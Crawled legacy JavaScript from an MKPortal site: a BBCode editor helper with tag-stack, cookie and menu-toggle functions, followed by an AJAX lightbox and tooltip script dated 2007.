var is_ie   = ((myAgent.indexOf("msie") != -1)  && (is_opera==false));
var is_nav  = ((myAgent.indexOf('mozilla')!=-1) && (myAgent.indexOf('spoofer')==-1)
                && (myAgent.indexOf('compatible') == -1) && (is_opera==false)
                && (myAgent.indexOf('webtv') ==-1)       && (myAgent.indexOf('hotjava')==-1));

var is_win   =  ((myAgent.indexOf("win")!=-1) || (myAgent.indexOf("16bit")!=-1));
var is_mac    = (myAgent.indexOf("mac")!=-1);



function stacksize(thearray) {
    for (i = 0 ; i < thearray.length; i++ ) {
        if ( (thearray[i] == "") || (thearray[i] == null) || (thearray == 'undefined') ) {
            return i;
        }
    }
    return thearray.length;
}

function pushstack(thearray, newval) {
    arraysize = stacksize(thearray);
    thearray[arraysize] = newval;
}

function popstack(thearray) {
    arraysize = stacksize(thearray);
    theval = thearray[arraysize - 1];
    delete thearray[arraysize - 1];
    return theval;
}

function closeall() {
    if (bbtags[0]) {
        while (bbtags[0]) {
            tagRemove = popstack(bbtags)
            document.editor.ta.value += "[/" + tagRemove + "]";
            if ( (tagRemove != 'FONT') && (tagRemove != 'SIZE') && (tagRemove != 'COLOR') ) { 
                eval("document.editor." + tagRemove + ".value = ' " + tagRemove + " '");
                eval(tagRemove + "_open = 0");
            }
        }
    }
    document.editor.tagcount.value = 0;
    bbtags = new Array();
    document.editor.ta.focus();
}


function add_code(NewCode) {
    document.editor.ta.value += NewCode;
    document.editor.ta.focus();
}

function alterfont(theval, thetag) {
    if (theval == 0)
        return;
    if(doInsert("[" + thetag + "=" + theval + "]", "[/" + thetag + "]", true))
        pushstack(bbtags, thetag);
    document.editor.ffont.selectedIndex  = 0;
    document.editor.fsize.selectedIndex  = 0;
    document.editor.fcolor.selectedIndex = 0;
}

function simpletag(thetag) {
    var tagOpen = eval(thetag + "_open");

    if (tagOpen == 0) {
        if(doInsert("[" + thetag + "]", "[/" + thetag + "]", true))
        {
            eval(thetag + "_open = 1");
            eval("document.editor." + thetag + ".value += '*'");

            pushstack(bbtags, thetag);
        }
    }
    else {
        // Find the last occurance of the opened tag
        lastindex = 0;

        for (i = 0 ; i < bbtags.length; i++ )
        {
            if ( bbtags[i] == thetag )
            {
                lastindex = i;
            }
        }

        // Close all tags opened up to that tag was opened
        while (bbtags[lastindex])
        {
            tagRemove = popstack(bbtags);
            doInsert("[/" + tagRemove + "]", "", false)


            if ( (tagRemove != 'FONT') && (tagRemove != 'SIZE') && (tagRemove != 'COLOR') ) {
                eval("document.editor." + tagRemove + ".value = ' " + tagRemove + " '");
                eval(tagRemove + "_open = 0");
            }
        }
    }
}


function tag_list() {
    var listvalue = "init";
    var thelist = "";
    while ( (listvalue != "") && (listvalue != null) ) {
        listvalue = prompt(list_prompt, "");
        if ( (listvalue != "") && (listvalue != null) ) {
            thelist = thelist+"[*]"+listvalue+"\n";
        }
    }
    if ( thelist != "" ) {
        doInsert( "[LIST]\n" + thelist + "[/LIST]\n", "", false);
    }
}

function tag_url() {
    var FoundErrors = '';
    var enterURL   = prompt(text_enter_url, "http://");
    var enterTITLE = prompt(text_enter_url_name, "My Webpage");

    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    doInsert("[URL="+enterURL+"]"+enterTITLE+"[/URL]", "", false);
}


function tag_image() {
    var FoundErrors = '';
    var enterURL   = prompt(text_enter_image, "http://");

    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    doInsert("[IMG]"+enterURL+"[/IMG]", "", false);
}

function tag_email() {
    var emailAddress = prompt(text_enter_email, "");
    if (!emailAddress) {
        alert(error_no_email);
        return;
    }
    doInsert("[EMAIL]"+emailAddress+"[/EMAIL]", "", false);
}

function doInsert(ibTag, ibClsTag, isSingle) {
    var isClose = false;
    var obj_ta = document.editor.ta;
    // Ensure it works for IE4up / Win only
    if ((myVersion >= 4) && is_ie && is_win) {
        if(obj_ta.isTextEdit){ // this doesn't work for NS, but it works for IE 4+ and compatible browsers
            obj_ta.focus();
            var sel = document.selection;
            var rng = sel.createRange();
            rng.collapse;
            if((sel.type == "Text" || sel.type == "None") && rng != null){
                if(ibClsTag != "" && rng.text.length > 0)
                    ibTag += rng.text + ibClsTag;
                else if(isSingle)
                    isClose = true;
                rng.text = ibTag;
            }
        }
        else {
            if(isSingle)
                isClose = true;
            obj_ta.value += ibTag;
        }
    }
    else {
        // this should work with Mozillas
        if ( (myVersion >= 4) && is_win && !is_opera) {
            var length = obj_ta.textLength;
            var start = obj_ta.selectionStart;
            var end = obj_ta.selectionEnd;
            if (end == 1 || end == 2)
                end = length;
            var head = obj_ta.value.substring(0,start);
            var rng = obj_ta.value.substring(start, end);
            var tail = obj_ta.value.substring(end, length);
            if( start != end ){
                if (ibClsTag != "" && length > 0)
                    ibTag += rng + ibClsTag;
                else if (isSingle)
                    isClose = true;
                rng = ibTag;
                obj_ta.value = head + rng + tail;
                start = start + rng.length;
            }
            else{
                if(isSingle)
                    isClose = true;
                obj_ta.value = head + ibTag + tail;
                start = start + ibTag.length;
            }
            obj_ta.selectionStart = start;
            obj_ta.selectionEnd = start;
        }
        else {
            if(isSingle)
                isClose = true;
            obj_ta.value += ibTag;
        }
    }
    obj_ta.focus();
    return isClose;
}

function getCookie(name) {
  var dc = document.cookie;
  var prefix = name + "=";
  var begin = dc.indexOf("; " + prefix);
  if (begin == -1) {
    begin = dc.indexOf(prefix);
    if (begin != 0) return null;
  } else
    begin += 2;
  var end = document.cookie.indexOf(";", begin);
  if (end == -1)
    end = dc.length;
  return unescape(dc.substring(begin + prefix.length, end));
}

function getObj(name)
{
  if (document.getElementById)
  {
    if(document.getElementById(name))
      return document.getElementById(name);
    else
      return false;
  }
  else if (document.all)
  {
	if (document.all[name])
      return document.all[name];
    else
      return false;
  }
  else if (document.layers)
  {
    if (document.layers[name])
      return document.layers[name];
    else
      return false;
  }
}

function ColumnClose(currMenu) {
	Mclose = 'menucloseds';
	Mcontent= 'menucontents';
	if (currMenu == 'menudx') {
			Mclose = 'menuclosedr';
			Mcontent = 'menucontentr';
	}

  holder = getObj(currMenu)
  if( holder ){

    if (typeof(window.opera) == 'undefined'
        && typeof(holder.getAttribute) != 'undefined') {
        if (holder.getAttribute("className")) {
            holder.setAttribute("className", Mclose);
        } else {
            holder.setAttribute("class", Mclose);
        }
    }
    else {
        holder.setAttribute("class", Mclose);
    }

    obj = getObj(Mcontent);
    if(obj) obj.style.display = 'none';

    obj = getObj(Mclose);
    if(obj) obj.style.display = '';
  }
}
function ColumnOpen(currMenu) {
  	Mclose = 'menucloseds';
	Mcontent= 'menucontents';
	if (currMenu == 'menudx') {
			Mclose = 'menuclosedr';
			Mcontent = 'menucontentr';
	}
  holder = getObj(currMenu)
  if( holder ){


    if (typeof(window.opera) == 'undefined'
        && typeof(holder.getAttribute) != 'undefined') {
        if (holder.getAttribute("className")) {
            holder.setAttribute("className", currMenu);
        } else {
            holder.setAttribute("class", currMenu);
        }
    }
    else {
        holder.setAttribute("class", currMenu);
    }


    obj = getObj(Mcontent);
    if(obj) obj.style.display = '';

    obj = getObj(Mclose);
    if(obj) obj.style.display = 'none';
  }
}


function MemoPos(name, value) {
   var expire=new Date();
   expire=new Date(expire.getTime()+7776000000);
   document.cookie=  name + "=" +value + "; expires="+expire+"; path=/";

}

function GetPos() {
	var resultsx = getCookie('MKmenusx');
	var resultdx = getCookie('MKmenudx');
	//document.write(result);
	if (resultsx == 1)
	ColumnClose('menusx');
	if (resultdx == 1)
	ColumnClose('menudx');


}



//-->


--- FILE ---
content_type: application/javascript
request_url: http://www.2x4.ru/mkportal/templates/2x4blue/mkp.ext.ajax.js
body_size: 2949
content:
/**********************************************************************************************
| Mkportal Ajax Boxes & Tips
| by Luponero aka Meo oct 2007
|
|----------------------------
| Based on Original Ideas:
| by DTHMLGoodies.com, Alf Magne Kalleland
| by Lokesh Dhakar - http://www.huddletogether.com
*************************************************************************************************/	


//Meo: Mkportal settings ----------------------------
var BalloonImg = MKAJAX_IMAGES_PATH + "freccia.gif";
var BalloonImg2 = MKAJAX_IMAGES_PATH + "frecciad.gif";
var LoadingImg = MKAJAX_IMAGES_PATH + "loadspin.gif";
var OverlayImg = MKAJAX_IMAGES_PATH + "overlay.png";
var CloseImg = MKAJAX_IMAGES_PATH + "closepl.gif";

//Meo: General settings
var popshowdelay = 800;
var tipshowdelay = 400;

// Meo: Inizialization
var objOverlay = false;
var objLightbox = false;
var ajax_tooltipObj = false;
var ajax_tooltipObj_iframe = false;
var ajax_tooltip_MSIE = false;
var ajax_tooltip_Myo = "";
if(navigator.userAgent.indexOf('MSIE')>=0)ajax_tooltip_MSIE=true;


/********************** Meo ShowPop ********************************/

function ajax_showPop(externalFile, delayno)
{
// Meo: Clear all the external calling ant timeouts delay
	ajaxPop_clear();

	if(!objOverlay)
	{
		var objBody = document.getElementsByTagName("body").item(0);
		objOverlay = document.createElement("div");
		objOverlay.setAttribute('id','mkoverlay');
		objOverlay.onclick = function () {ajax_hideLightbox(); return false;}
		objOverlay.style.position = 'absolute';
		objOverlay.style.display = 'none';
		objOverlay.style.top = '0';
		objOverlay.style.left = '0';
		objOverlay.style.zIndex = '90';
 		objOverlay.style.width = '100%';

		//Meo: This method seems to be very much faster than using a png background
		objOverlay.style.backgroundColor = '#111';
		objOverlay.style.opacity = '.80';
		objOverlay.style.filter = 'alpha(opacity=80)'; 
		objOverlay.style.MozOpacity = '0.8';
		objBody.insertBefore(objOverlay, objBody.firstChild);
		
		objLightbox = document.createElement("div");
		objLightbox.setAttribute('id','mklightbox');
		objLightbox.style.display = 'none';
		objLightbox.style.position = 'absolute';
		objLightbox.style.zIndex = '100';
		
		objLightbox.style.border = '1px solid #698490';
		objLightbox.style.backgroundColor = '#f1f6fb';
		objLightbox.style.padding = '4px';
		objLightbox.style.fontSize = '0.8em';

		objBody.insertBefore(objLightbox, objOverlay.nextSibling);

		var objLink = document.createElement("a");
		objLink.setAttribute('href','#');
		objLink.setAttribute('title','Click to close');
		objLink.onclick = function () {ajax_hideLightbox(); return false;}
		objLink.style.textAlign = 'right';
		objLightbox.appendChild(objLink);

		var objCloseButton = document.createElement("img");
		objCloseButton.src = CloseImg;
		objCloseButton.setAttribute('id','mkcloseButton');
		objCloseButton.style.position = 'absolute';
		objCloseButton.style.zIndex = '200';
		objLink.appendChild(objCloseButton);

		var objContent = document.createElement("div");
		objContent.setAttribute('id','mklightboxContent');
		objContent.style.overflow = 'auto';
		objLightbox.appendChild(objContent);


	}
		
	var arrayPageSize = MkUtilsLib.getPageSize();
	var arrayPageScroll = MkUtilsLib.getPageScroll();

	objOverlay.style.width = (arrayPageSize[0] + 'px');
	objOverlay.style.height = (arrayPageSize[1] + 'px');
			
//Meo: Reset runtime changed values
	document.getElementById('mklightboxContent').style.height = "";
	document.getElementById('mklightboxContent').style.width = "";
	objLightbox.style.width =  "";
	objLightbox.style.height = "";
	
// Meo: immediate or delay Calling?
	if (delayno != null){
		ajax_showPop2(externalFile);
	} else {
		delayshow=setTimeout("ajax_showPop2('" + externalFile + "')",popshowdelay);
	}

}

function ajax_showPop2(externalFile)
{
	mkportal_Spinner_Show();
	objOverlay.style.display = 'block';
	objLightbox.style.display = 'none';
	ajaxPopup_loadContent(externalFile);

}

function ajax_hideLightbox()
{
	document.getElementById('mkoverlay').style.display = 'none';
	document.getElementById('mklightbox').style.display = 'none';
	mkportal_Spinner_Hide();
	if (typeof delayshow!="undefined")
		clearTimeout(delayshow);
}


/********************** Meo ShowToolTip ********************************/
function ajax_showTooltip(externalFile,inputObj,delayno)
{
	// Meo: Clear all the external calling ant timeouts delay
	ajaxPop_clear();
	 
	if(!ajax_tooltipObj)
	{
		ajax_tooltipObj = document.createElement('DIV');
		ajax_tooltipObj.style.position = 'absolute';
		ajax_tooltipObj.style.zIndex = '1000000';
		ajax_tooltipObj.style.textAlign = 'left';
		ajax_tooltipObj.id = 'ajax_tooltipObj';			
		document.body.appendChild(ajax_tooltipObj);

		var leftDiv = document.createElement('DIV');
		leftDiv.setAttribute('id','ajax_tooltip_arrow');
		leftDiv.style.backgroundImage = "url('" + BalloonImg + "')";
		leftDiv.style.width = '28px';
		leftDiv.style.position = 'absolute';
		leftDiv.style.left = '0px';
		leftDiv.style.top = '20px';
		leftDiv.style.zIndex = '1000005';
		leftDiv.style.height = '26px';
		leftDiv.style.backgroundRepeat = 'no-repeat';
		leftDiv.style.backgroundPosition = 'center left';
		ajax_tooltipObj.appendChild(leftDiv);
		
		
		var contentDiv = document.createElement('DIV');
		contentDiv.style.border = '1px solid #698490';
		contentDiv.style.left = '-20px';
		contentDiv.style.top = '45px';
		contentDiv.style.position = 'absolute';
		contentDiv.style.backgroundColor = '#f1f6fb';
		contentDiv.style.padding = '5px';
		contentDiv.style.fontSize = '0.8em';
		contentDiv.style.zIndex = '1000001';

		ajax_tooltipObj.appendChild(contentDiv);
		contentDiv.id = 'ajax_tooltip_content';
		
		if(ajax_tooltip_MSIE){
			ajax_tooltipObj_iframe = document.createElement('<IFRAME frameborder="0">');
			ajax_tooltipObj_iframe.style.position = 'absolute';
			ajax_tooltipObj_iframe.border='0';
			ajax_tooltipObj_iframe.frameborder=0;
			ajax_tooltipObj_iframe.style.backgroundColor='#FFF';
			ajax_tooltipObj_iframe.src = 'about:blank';
			contentDiv.appendChild(ajax_tooltipObj_iframe);
			ajax_tooltipObj_iframe.style.left = '0px';
			ajax_tooltipObj_iframe.style.top = '0px';
		}	
	}
	
	if(ajax_tooltip_MSIE){
		ajax_tooltipObj_iframe.style.width = ajax_tooltipObj.clientWidth + 'px';
		ajax_tooltipObj_iframe.style.height = ajax_tooltipObj.clientHeight + 'px';
	}

	ajax_tooltipObj.style.display='none';
	
	// Meo: delay function
	ajax_tooltip_Myo = inputObj;

	//Immediate or delay Calling?
	delayno = (typeof delayno == 'undefined') ? 0 : delayno;	
	if (delayno == 1) { //Help Popups
		ajax_tooltipObj.style.visibility = 'hidden';
		ajaxTooltip_loadContent(externalFile);

	} else {
		delayshow=setTimeout("ajaxTooltip_loadContent('" + externalFile + "')",tipshowdelay);
	}

}

function ajax_hideTooltip()
{
	if(ajax_tooltipObj)
	{	
	ajax_tooltipObj.style.display='none';
	if (typeof delayshow!="undefined")
		clearTimeout(delayshow);
	}
}

function ajax_positionTooltip(inputObj)
{

//Meo: Reset runtime changed values
	ajax_tooltipObj.style.left = '';
	ajax_tooltipObj.style.top = '';
	document.getElementById('ajax_tooltip_arrow').style.backgroundImage = "url('" + BalloonImg + "')";
	document.getElementById('ajax_tooltip_arrow').style.left = '0px';
	document.getElementById('ajax_tooltip_arrow').style.top = '20px';
	document.getElementById('ajax_tooltip_content').style.width = "";
	ajax_tooltipObj.style.width = "";
	ajax_tooltipObj.style.height = "";

	var leftPos = (ajaxTooltip_getLeftPos(inputObj) + inputObj.offsetWidth);
	var topPos = ajaxTooltip_getTopPos(inputObj);
	var myw = document.getElementById('ajax_tooltip_content').offsetWidth;
	if (myw < 1) myw = 150;
	var myh = document.getElementById('ajax_tooltip_content').offsetHeight;
	if (myh < 1) myh = 150;

// Meo: outscreen correction x
	var arrayPageSize = MkUtilsLib.getPageSize();
	var arrayPageScroll = MkUtilsLib.getPageScroll();
	var maxw = arrayPageSize[0];
	if ((myw + leftPos) > maxw) {
		var mydiff = (myw + leftPos) - maxw;
		var arrowdiff = 10;
		if (ajax_tooltip_MSIE == true) arrowdiff = 20;
		leftPos = leftPos - (mydiff +5);
		document.getElementById('ajax_tooltip_arrow').style.left = (mydiff - arrowdiff) +'px';
	}
// Meo: outscreen correction y
	var maxy = ((arrayPageScroll[1] + arrayPageSize[3]) -5);
	if ((topPos + myh + 45) > maxy) {
		topPos = topPos - (myh +67);
		document.getElementById('ajax_tooltip_arrow').style.backgroundImage = "url('" + BalloonImg2 + "')";
		document.getElementById('ajax_tooltip_arrow').style.top = myh + 44 + "px";
	}

	ajax_tooltipObj.style.left = leftPos + 'px';
	ajax_tooltipObj.style.top = topPos + 'px';

}


function ajaxTooltip_getTopPos(inputObj)
{		
  	var returnValue = inputObj.offsetTop;
  	while((inputObj = inputObj.offsetParent) != null){
  		if(inputObj.tagName!='HTML')returnValue += inputObj.offsetTop;
  	}
  	return returnValue;
}

function ajaxTooltip_getLeftPos(inputObj)
{
  	var returnValue = inputObj.offsetLeft;
  	while((inputObj = inputObj.offsetParent) != null){
  		if(inputObj.tagName!='HTML')returnValue += inputObj.offsetLeft;
  	}
  	return returnValue;
}

// Meo: clear the timeouts
function ajaxPop_clear(){

	if (typeof delayshow!="undefined")
		clearTimeout(delayshow);
}


/*
**********************MEO AJAX INTEGRATION******************************
*/

//----------Meo: Popup Box -------------
function ajaxPopup_loadContent(url)
{
	new MKP_ajax(url, {method: 'get',  onComplete: function(request) { ajaxPopup_showContent(request); }});	
}

function ajaxPopup_showContent(request)
{
	mkportal_Spinner_Hide();
	objLightbox.style.display = 'block';
	objLightbox.style.visibility='hidden';
	
	document.getElementById('mklightboxContent').innerHTML = request.responseText;
	var arrayPageSize = MkUtilsLib.getPageSize();
	var arrayPageScroll = MkUtilsLib.getPageScroll();
	var myw = document.getElementById('mklightboxContent').offsetWidth;
	var myh = document.getElementById('mklightboxContent').offsetHeight;


	if (myh > arrayPageSize[3]) {
		myh = myh -170;
		document.getElementById('mklightboxContent').style.height = myh + "px";
		objLightbox.style.height = myh + 'px';		
	}

	var lightboxTop = arrayPageScroll[1] + ((arrayPageSize[3] - 20 - myh) / 2);
	var lightboxLeft = ((arrayPageSize[0] - 20 - myw) / 2);

	objLightbox.style.width =  myw + 'px';
	objLightbox.style.top = (lightboxTop < 0) ? "0px" : lightboxTop + "px";
	objLightbox.style.left = (lightboxLeft < 0) ? "0px" : lightboxLeft + "px";

	document.getElementById('mkcloseButton').style.top = "8px";	
	document.getElementById('mkcloseButton').style.left = (myw -28) + "px";
	objLightbox.style.visibility='visible';

}

//-------------Meo: ToolTip---------------
function ajaxTooltip_loadContent(url)
{
	ajax_tooltipObj.style.display='block';
	document.getElementById('ajax_tooltip_content').innerHTML = "<div style=\"text-align: center; border:1px solid #698490; padding: 6px; background: #FFF; color: #666;\"><br /><img src=\"" + LoadingImg + "\" border=\"\"><br /><br /><b>...Loading...</b><br /></div>";
	ajax_positionTooltip(ajax_tooltip_Myo);
	new MKP_ajax(url, {method: 'get',  onComplete: function(request) { ajaxTooltip_showContent(request); }});	
	
}

function ajaxTooltip_showContent(request)
{
	document.getElementById('ajax_tooltip_content').innerHTML = request.responseText;
	ajax_tooltipObj.style.visibility='hidden';
	ajax_positionTooltip(ajax_tooltip_Myo);
	ajax_tooltipObj.style.visibility='visible';
}


